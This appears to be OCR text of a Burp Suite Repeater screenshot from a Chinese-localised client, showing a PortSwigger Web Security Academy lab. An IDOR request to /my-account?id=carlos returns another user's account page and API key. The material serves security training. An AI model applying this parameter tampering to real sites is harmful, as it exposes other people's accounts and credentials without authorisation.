 25 × 27 × 28 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ Follow redirection 目标(Target): https://0a6b006003e710c880f19ef100ef005c.w
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /my-account ?id=carlos HTTP/2
2 Host: 0a6b006003e710c880f19ef100ef005c.web-security-academy.net
3 Cookie: session=u3eSSL7mgmODe3qJLuTPRIqPy8g2yRA2
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer :
https://0a6b006003e710c880f19ef100ef005c.web-security-academy.net/login
16 Accept-Encoding : gzip, deflate
17 Accept-Language : zh-CN,zh;q=0.9
18
19
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
</p>
51 <a href="/logout ">
Log out
</a>
<p>
|
</p>
52 </section >
53 </header >
54 <header class="notification-header ">
55 </header >
56 <h1>
My Account
</h1>
57 <div id=account-content >
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: wnEArkcJMrZWzQM6PGwfjthuNPXj5cDp
</div>
<br/>
60 <form class="login-form " name="change-email-form " action="
/my-account/change-email " method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
5SQfPtqdUVKblMaEjmhHytZGNE08wuLR ">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section >
69 <div class="footer-wrapper ">
70 </div>
71 </div>
72 </body>
73 </html>
检查器(In
请求包的属
请求包的查
请求包的B
请求包Coo
请求头(Re
响应头(Res